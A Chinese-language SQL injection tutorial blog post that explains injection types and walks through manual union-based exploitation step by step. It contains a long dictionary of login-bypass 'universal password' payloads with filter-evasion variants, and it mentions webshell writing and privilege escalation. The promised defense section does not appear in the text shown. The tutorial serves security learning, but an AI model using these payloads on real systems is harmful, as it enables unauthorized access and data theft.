深入浅出 SQL 注入
深入浅出 SQL 注入
声明
本人所分享的关于 SQL 注入的原理、分类、利用方式及防御措施等内容,均仅用于网络安全技术学习与交流,旨在帮助初学者了解网络安全风险、提升安全防护意识与技术能力。所有内容的传播和使用均应严格遵守《中华人民共和国网络安全法》《中华人民共和国刑法》等相关法律法规,严禁将相关知识用于任何未经授权的攻击、破坏、数据窃取等违法犯罪活动。任何单位或个人因滥用本内容所涉及的技术而导致的任何违法违规行为及由此产生的一切法律责任、民事责任,均由行为人自行承担,与本人无关。
特此声明。
前言
如果你是 Web 开发初学者,可能经常听到 “SQL 注入” 这个词。它被称为 Web 安全领域的 “常青树”—— 自 Web 诞生以来长期活跃在漏洞榜单中,每年都有大量网站因它被攻击,导致数据泄露、权限篡改甚至服务器被控制。
SQL 注入的原理其实并不复杂,但危害极大。想象一下:如果一个电商网站的登录功能存在 SQL 注入漏洞,攻击者可能直接登录管理员账号,篡改订单、窃取用户信息;如果是数据库权限较高的场景,甚至可能删除整个数据库,造成不可挽回的损失。
本文将从 SQL 注入的基本原理讲起,带你认识它的分类、利用方式,并最终掌握实用的防御手段,帮助你在开发中避开这个 “致命陷阱”。
1.注入原理
sql注入是指web应用程序对用户输入数据的合法性没有进行判断或者过滤不严,导致攻击者可以构造恶意语句,获取数据库中的数据,在一定条件下甚至可以拿到shell。
2.相关知识
mysql5.0以上存在一个自带的数据库名为information__schema,是一个存储纪录了所有数据库名、表名、列名的数据库,也相当于可以从这里查询指定数据库下面的表名和列名的信息,这是因为在数据库中"."表示下一级。例如:books.book表示books数据库下面的book表名
information_schema.schemata:纪录所有数据库的表
information_schema.tables:纪录所有表名的表
information_schema.columns;纪录所有列名的表
相当于变量:
table_name:表名
column_name:列名
table_schema:数据库名
一些信息收集
数据库名:database()
数据库用户:user()
数据库版本:version()
操作系统:@@version_compile_os()
常用函数
substr(string,pos,length),截取字符串string,从offset开始长度为length。
ascii©,返回c的ascii值
left(string,length),从左返回长度为length的字符串
3.学习漏洞的哪些
1.基础原理—怎么产生的、产生过程、产生的问题点
获取数据:从information_sechma库查询表名,再查数据(dump数据)注意:查询大于3条未授权的非法数据包吃包住
2.漏洞的危害:----利用漏洞可以干什么
3.怎么去利用这些漏洞:
基础利用方式(检测漏洞是否存在即可)
深入利用(拿权限、拿数据、提权【网站后台权限、服务器权限、服务器高级权限】、作为跳板、加代理等等)
4.漏洞的修复方式
5.各种漏洞的结合使用
常见漏洞:
命令执行、SQL注入、文件上传…
每一类漏洞:都有相同点,每个漏洞利用方式不一样---->实战
单个CVE漏洞:单个POC利用(某个特定的框架、组件特定或者某个版本特定)
比如:Apache命令执行(在某版本特定实现)利用漏洞特征变形特定的漏洞脚本:1.只检查漏洞是否存在即可 2.深入利用(直接拿shell或者shell反弹) 3.批量扫描(修改脚本进行批量扫描,并发和线程控制)
(1)危害:
1、获取网站数据库内的数据信息:
思路:1.1、就需要知道表名、字段名称(分别去查询:information_schema中查出)
1.2、查数据(dump数据)注意:大于3条未授权的非法数据获取可以包吃包住
2、可以获取网站存储在数据库内的管理账号密码,导致网站权限丢失
3、数据库的权限丢失:执行SQL语句
4、可导致数据文件写入,留存webshell
5、可导致数据库权限提升,获取主机系统的控制权(主机系统还可以提权)
数据库权限:root mysql — udf\mof 提权—>获取主机权限:apache root用户
6、可执行数据库命令,恶意破坏数据库数据(增删改)
7、数据库数据dump打包、上锁、勒索
8、网站的数据篡改,修改标语等等…
(2)SQL注入的产生原因通常表现在以下几方面:
①不当的类型处理;
②不安全的数据库配置;
③不合理的查询集处理;
④不当的错误处理;
⑤转义字符处理不合适;
⑥多个提交处理不当。
(3)SQL注入关键的前提条件
1、用户参数可控(可以输入任意值)
2、web应用会把当前用户控制的参数,在没有严格过滤的情况下带入数据库中执行查询等操作
4.SQL注入分类:
(1)请求方式
1.GET注入
常见位置出现:ur1
GET /index.php?d=1' and 1=1 --+ HTTP/1.1
2.POST注入
常见位置出现:在POST实体中
POST /login.php HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencodedusername=admin&password=123'OR'1'='1
(2)根据注入点
1.整形注入
select * from user where userid=1;#int整形字符---数值型select * from user where userid=$id;
2.字符注入
select * from user where userid="1"; #字符串---字符型select * from user where userid="$id";
select * from user where userid=("$id"); 注入点:id")
select * from user where userid='"$id"'; 注入点:id"'
select * from user where userid=('"$id"'); 注入点:id"')
select * from user where userid=(('$id')); 等等 注入点:id'))?问题来了? 怎么知道对方用的是什么方式?---闭合逐一测试
select * from user where userid="$id"
$id= 1"
select * from user where userid="1""
$id= 1" or 1=1select * from user where userid="1" or 1=1 --+"
3.搜索型(互联网最多)
select * from user where userid like '%$id%';注意:标签的闭合和寻找注入点
(3)根据SQL注入点反馈类型(重点)
1.union类型 联合注入
select * from user where userid=1 union select userpass from admin;select * from user where userid="$id";
$id=1" union select userpass from admin --+select * from user where userid="1" union select userpass from admin --+";
2.报错注入
特征:
1.正常回显
2.出现报错语句
1064 - You have an error in your SQL syntax;
SELECT * FROM users WHERE id=1 OR 1/0;代码形如: echo mysql_error();特征:You have an error in your SQL syntax;
要么正常回显、要么出现报错语句
(4)盲注
1.布尔盲注
SELECT * FROM users WHERE id=$id OR '1'='1';$id输入正确为真 真
?id=1' and 1=2 --+ #条件为假,没有数据
?id=1' and 1=1--+ #条件为真,有数据
2.时间盲注
注意:可能受网络速度影响,可以多发几条数据观察响应时间
sleep()函数?id=1' and sleep(1) --+ #主要页面的加载时间,会受到网速影响
(5)其他注入方式
宽字节注入、header注入、bse64、url注入、二次注入、堆叠注入
| 分类维度 | 具体类型 | 说明 |
|---|---|---|
| 按请求方式 | GET 注入 | 注入点位于 URL 参数中,通过 HTTP GET 方法提交(如?id=1') |
| POST 注入 | 注入点位于请求体中,通过 POST 方法提交(如表单字段、JSON 参数) | |
| Cookie 注入 | 注入点位于 Cookie 参数中,数据通过 Cookie 头提交(如user=admin') | |
| 按注入点数据类型 | 整形注入 | 注入点参数为整数(如id=1),无需闭合引号,直接拼接语句(id=1 and 1=1) |
| 字符型注入 | 注入点参数为字符串(如name='admin'),需闭合引号(name='admin' and '1'='1) | |
| 按注入点反馈类型 | Union 联合注入 | 目标直接返回查询结果,通过UNION SELECT拼接语句获取库表信息 |
| 报错注入 | 触发数据库错误时返回详细信息,利用extractvalue()等函数泄露数据 | |
| 显错注入 | 注入后页面直接显示 SQL 执行错误(如语法错误提示),辅助判断注入点 | |
| 按盲注类型 | 布尔盲注 | 无直接结果,通过页面状态(正常 / 异常)判断逻辑(如and 1=1 vs and 1=2) |
| 时间盲注 | 无状态差异,通过sleep(5)等函数使响应时间变化判断逻辑 | |
| DNSlog 盲注 | 利用数据库发起 DNS 查询,通过 DNS 日志记录获取数据(适用于无回显场景) | |
| 按特殊注入场景 | 宽字节注入 | 利用 GBK 等编码特性(如%df'转义为宽字节運'),绕过单引号过滤 |
| 搜索型注入 | 注入点位于搜索框,参数被用于like语句(需处理通配符%,如%' union select...-- %) | |
| Header 注入 | 注入点位于 HTTP 头(如 User-Agent、X-Forwarded-For、Referer 等) | |
| Base64 注入 | 注入数据需经 Base64 编码(如id=MQ==解码为1,注入时编码1' or 1=1-- ) | |
| 二次注入 | 注入数据先被存储(如注册时输入admin'#),后续读取时触发注入 | |
| 堆叠注入 | 通过分号;分隔多条语句(如id=1; drop table users-- ),需数据库支持 | |
| ORM 注入 | 针对 ORM 框架(如 Hibernate、MyBatis)的注入,因框架解析逻辑特殊(如order by注入) | |
| 参数污染注入 | 重复参数名(如?id=1&id=2'),利用服务器解析差异取恶意参数值 |
二、万能密码
示例:
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";?id=z12ew' or 1=1 --+SELECT * FROM users WHERE id='z12ew' or 1=1 --+' LIMIT 0,1;真/假 真SELECT * FROM users WHERE username='admin' #' and password='addadwa'
万能密码:admin' #
字典:
a" or true #
a" or 1 #
a" or 1=1 #
a" or true -- a
a" or 1 -- a
a" or 1=1 -- a
a' or true #
a' or 1 #
a' or 1=1 #
a' or true --a
a' or 1 -- a
a' or 1=1 -- a
a or true #
a or 1 #
a or 1=1 #
a or true -- a
a or 1 -- a
a or 1=1 -- a
admin #
admin' #
admin” #
admin" -- a
admin' -- a
admin -- a
'/**/or/**/'2'>'1
'/**/or/**/''='
'/**/UnIon/**/SeLect/**/1,1,1/**/from/**/admin/**/Where/**/''='
'/**/or/**/2>1#
admin'#
admin'--/**/
admin'/**/or/**/1=1#
admin'/**/or/**/1=1--/**/
admin'/**/or/**/'1'='1
'='
'/**/or/**/2>1--/**/
admin'/**/and/**/2/**/BeTween/**/1/**/and/**/3--/**/
admin'/**/and/**/2/**/BeTween/**/1/**/and/**/3#
admin'/*
'or/**/1=1/*
or/**/a"="a
"or/**/1=1--
or""="""
or="a'='a
"or1=1--
or=or"""
''or'='or'
')/**/or/**/('a'='a
'.).or.('.a.'='.a
'or/**/1=1
'or/**/1=1--
'or"="a'='a
'or'/**/'1'='1'
'or''='
'or''=''or''='
'or'='1'
'or'='or'
'or.'a.'='a
'or1=1--
1'or'1'='1
a'or'/**/1=1--
a'or'1=1--
or/**/'a'='a'
or/**/1=1--
or1=1--
'.).or.('.a.'='.a/**/
or/**/=/*
"or/**/1=1%00
'OR/**/1=1%00
-1%cf'/**/UnIon/**/SeLect/**/1,1,1/**/as/**/password,1,1,1/**/%23"
' or '1'='1
' or ''='
1
' or 1=1#
' or 1=1--
三、手工注入(面试能力体现)
(1)手动注入流程:
1、判断是否有注入漏洞,识别注入点类型
闭合标签,观察页面的回显信息:布尔真假回显、错误回显
首先判断是否存在注入,常见的注入点有:
- url参数,例如id、username、page等
- post参数,例如登录框中的用户名密码
- cookie参数
使用"),',"或者' and 1=1和and 1=2来判断页面内容或者数据包长度是否和常规的一样。如果不一样那么基本就可以判断存在注入了。

接下来判断数字型注入还是字符型注入


$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
如上图,没有单引号的情况下添加and 1=1和and 1=2返回页面不一样,说明是数字型注入


如上图,添加单引号后and 1=1和and 1=2返回页面不一样。--+将后面的代码包括单引号给注释掉了。
另外闭合符号一般还有) ]
2、获取数据库中的信息
(1)获取数据库基本信息(数据库版本、数据库类型、查寻列数等)
(2)获取数据库名
(3)获取表名
(4)获取列名
(5)获取用户数据
3、破解加密数据(数据解密)
md5加密:https://cmd5.com/
[MD5免费在线解密破解_MD5在线加密-SOMD5](https://www.somd5.com/
以下内容为注入后配合其他漏洞可能产生的影响:
select @@version; --版本信息
select database(); --获取当前所在数据库名称
show tables; --查表名
show columns from users; --查列名称
select * from users where id = 1; --查内容
4、提升权限(利用数据库提权上升到系统权限提升)
5、内网渗透
(2)联合查询注入 union injection
语句1 union 语句2select username from user where userid=1 union select userpass from admin;select * from user where userid="$id";
$id=1" union select userpass from admin --+select * from user where userid="1" union select userpass from admin --+";
1.前后查询的位置数量必须一致
2.查询会把关键词去重,如果不想去重复,需要使用unlonall包含重复的
前提:
必须要有回显位!!(什么是回显位?就是可以显示查询信息的位置)
1.判断注入点
基础
注释符号--#--+-- #
连接符号:and --->T and T 或者 F and F 必须满足or --->一真一假,满足一个即可
注入型
1 and 1=1 --+ 真 整形
1 and 1=2 --+ 假字符型
1' or 1=1 --+ 可以结合整形条件判断
1' or '1'='1 true #前后注入点符号的闭合
1' or '1'='2 fales
2.判读数据库列数
| id | username | passwd | text | info |
|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 |
展示:username passwd ----查看当前展示的数据在第几列
方法一:order by枚举
order by 1/2/3/4… 判断目标数据库的展示数据有多少列,当没有对应列数存在时,页面会报错或有真假提示
order by 去判定目标数据库的展示数据有多少列,当没有对应列展示的时候,是有相应的页面报错或者真假提示?id=1' order by 4 --+ 告警
说明有3个列

方法二:二分法
即一分为二的方法. 设[a,b]为R的闭区间. 逐次二分法就是造出如下的区间序列([an,bn]):a0=a,b0=b,且对任一自然数n,[an+1,bn+1]或者等于[an,cn],或者等于[cn,bn],其中cn表示[an,bn]的中点。
-
假设列数的范围是
[1, 10]。 -
测试中间值
ORDER BY 5:- 如果页面正常,说明列数 >= 5,范围缩小到
[5, 10]。 - 如果页面报错,说明列数 < 5,范围缩小到
[1, 4]。
- 如果页面正常,说明列数 >= 5,范围缩小到
-
重复上述步骤,直到确定列数。
如:假设有10个字段
?id=1' order by 16 --+ 假 【0-16】
?id=1' order by 8 --+ 真 【8-16】
?id=1' order by 12 --+ 假 【8-12】
?id=1' order by 10 --+ 真 【10-12】
?id=1' order by 11 --+ 假 有10个字段
方法三:union select (有联合查询注入才能使用)
?id=1' union select 1,2,3 --+ #真 会有回显
?id=1' union select 1,2,3,4 --+ #假 没有


3、判断回显位
原理
SELECT * FROM users WHERE id='$id' LIMIT 0,1?id=1' union select 1,2,3 --+SELECT user,name,pass FROM users WHERE id='1' union select 1,2,3 --+' LIMIT 0,1
id=1查询有数据的情况,会占用我们的回显位置,如果要查询123的位置,需要给id=1一个不存在的值(通常可以让id等于负数或者很大的正数入10000000
使用方法
?id=1000000' union select 1,2,3 --+
?id=-1' union select 1,2,3 --+

4、获取数据库信息
user() 数据库用户
version() 版本
database() 数据库
?id=-1' union select 1,user(),version() --+
?id=-1' union select 1,database(),version() --+


5、查数据库表
前提知识:information_schema库
mysql5.0以上存在一个自带的数据库名为information__schema,是一个存储纪录了所有数据库名、表名、列名的数据库,也相当于可以从这里查询指定数据库下面的表名和列名的信息,这是因为在数据库中"."表示下一级。例如:books.book表示books数据库下面的book表名
information_schema.schemata:纪录所有数据库的表
information_schema.tables:纪录所有表名的表
information_schema.columns;纪录所有列名的表
相当于变量:
table_name:表名
column_name:列名
table_schema:数据库名

1.SCHEMATA表
查询当前库中所有数据库名称,存储的字段为:SCHEMA_NAME
查询方法
#方法1
select group_concat(schema_name) from schema;
#查询结果:
mysql,information_schema,performance_schema,sys,tails,sky_take_out,teacher_science,litemall,ssma582q,crmsb,classroom_reservation,demo,countries_db,message_board_db,user_login
#方法2
show databases;
2.TABLES表
table_schema字段:数据库名称
table_name字段:表名称
